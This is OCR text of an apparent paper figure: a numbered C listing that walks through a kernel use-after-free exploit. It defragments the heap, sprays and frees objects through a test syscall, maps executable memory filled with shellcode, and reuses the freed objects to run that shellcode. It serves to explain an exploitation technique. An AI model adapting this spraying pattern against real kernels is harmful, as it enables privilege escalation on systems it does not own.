 1 /* exploiting
2 D: Number of objects for defragmentation
3 E: Iterations of object spraying
4 P: Number of objects for padding in one group
5 V: Number of allocated vulnerable objects in one
group
6 */
7
8 /* Step 1: defragmenting */
9 for (int i = 0; i < D; i++)
10 syscall(NR_SYS_UNUSED, 1, 0);
11 /* Step 2: object spraying */
12 p = 0; v = 0;
13 for (int i = 0; i < E; i++) {
14 for (int j = 0; j < P; j++)
15 pad[p++] = syscall(NR_SYS_UNUSED, 1, 0);
16 for (int j = 0; j < V; j++)
17 vuln[v++] = syscall(NR_SYS_UNUSED, 1, 0);
18 }
19 /* Step 3: freeing */
20 for (int i = 0; i < p; i++)
21 syscall(NR_SYS_UNUSED, 2, pad[i]);
22 for (int i = 0; i < v; i++)
23 syscall(NR_SYS_UNUSED, 2, vuln[i]);
24 /* Step 4: creating collisions */
25 unsigned long base = 0x10000000;
26 while (base < SPRAY_RANGE) {
27 unsigned long addr = (unsigned long)mmap((void
*)base, 0x10000000, PROT_READ | PROT_WRITE
| PROT_EXEC, MAP_SHARED | MAP_FIXED |
MAP_ANONYMOUS, -1, 0);
28 unsigned long i = addr;
29 for (; i < addr + 0x10000000; i += 4) *(unsigned
long *)(i) = shellcode;
30 mlock((void *)base, 0x10000000);
31 base += 0x10000000;
32 }
33 /* Step 5: using freed objects (executing shellcode)
*/
34 for (int i = 0; i < v; i++)
35 syscall(NR_SYS_UNUSED, 3, vuln[i]);